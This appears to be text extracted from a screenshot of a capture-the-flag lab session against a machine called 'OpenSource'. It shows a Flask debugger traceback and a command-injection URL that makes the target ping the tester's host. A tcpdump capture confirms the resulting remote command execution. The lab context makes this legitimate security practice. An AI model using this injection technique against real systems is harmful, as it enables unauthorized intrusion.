 Burp Suite Community E...
TypeError: The view fun...
asd@asd: ~/Scrivania/...
OpenSource
dom 19 giu, 18:04
TypeError: The view funct
10.10.11.164/exec?cmd=ping+-c+4+10.10.14.6
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
TypeError
TypeError: The view function did not return a valid response. The return type must be a string, dict, tuple,
Traceback (most recent call last)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2095, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2080, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2077, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1526, in full_dispatch_request
return self.finalize_request(rv)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1545, in finalize_request
response = self.make_response(rv)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1734, in make_response
raise TypeError(
TypeError: The view function did not return a valid response. The return type must be a string, dict, tuple, Response instan
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the tex
the console icon on the right side.
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:
• dump() shows all variables in the frame
• dump(obj) dumps all that's known about the object
asd@asd: ~/Scrivania/OpenSource
┌──(asd㉿asd)-[~/Scrivania/OpenSource]
└─$ cat passwd
┌──(asd㉿asd)-[~/Scrivania/OpenSource]
└─$ rm passwd
┌──(asd㉿asd)-[~/Scrivania/OpenSource]
└─$ tcpdump icmp -i tun0
tcpdump: tun0: You don't have permission to capture on that device
(socket: Operation not permitted)
┌──(asd㉿asd)-[~/Scrivania/OpenSource]
└─$ sudo tcpdump icmp -i tun0
[sudo] password di asd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
┌──(asd㉿asd)-[~/Scrivania/OpenSource]
└─$ sudo tcpdump icmp -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:04:13.346508 IP 10.10.11.164 > 10.10.14.6: ICMP echo request, id 28159, seq 0, length 64
12:04:13.346585 IP 10.10.14.6 > 10.10.11.164: ICMP echo reply, id 28159, seq 0, length 64
12:04:14.346096 IP 10.10.11.164 > 10.10.14.6: ICMP echo request, id 28159, seq 1, length 64
12:04:14.346123 IP 10.10.14.6 > 10.10.11.164: ICMP echo reply, id 28159, seq 1, length 64
12:04:15.345828 IP 10.10.11.164 > 10.10.14.6: ICMP echo request, id 28159, seq 2, length 64
12:04:15.345843 IP 10.10.14.6 > 10.10.11.164: ICMP echo reply, id 28159, seq 2, length 64
12:04:16.346478 IP 10.10.11.164 > 10.10.14.6: ICMP echo request, id 28159, seq 3, length 64
12:04:16.346500 IP 10.10.14.6 > 10.10.11.164: ICMP echo reply, id 28159, seq 3, length 64